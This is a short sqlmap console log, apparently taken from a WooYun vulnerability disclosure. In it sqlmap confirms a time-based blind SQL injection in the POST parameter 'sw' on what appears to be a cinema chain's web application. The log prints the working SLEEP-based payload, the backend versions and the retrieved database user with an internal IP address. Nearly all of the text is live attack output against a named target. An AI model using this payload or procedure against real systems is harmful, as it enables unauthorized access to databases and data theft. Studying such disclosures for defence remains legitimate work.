 ique tests as there is at least one other (potential) technique found
[17:13:00] [WARNING] reflective value(s) found and filtering out
[17:13:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:13:31] [INFO] checking if the injection point on POST parameter 'sw' is a fa
lse positive
POST parameter 'sw' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 112 HTTP(s) req
uests:
---
Parameter: sw (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: sw=1') AND (SELECT * FROM (SELECT(SLEEP(5)))ZGPD) AND ('lwid'='lwid
&button.x=4&button.y=12
---
[17:15:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27
back-end DBMS: MySQL 5.0.11
[17:15:58] [INFO] fetching current user
[17:15:58] [INFO] retrieved:
[17:15:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
wandacinemas_db@10.199.2.81
current user:    'wandacinemas_db@10.199.2.81'
www.wooyun.org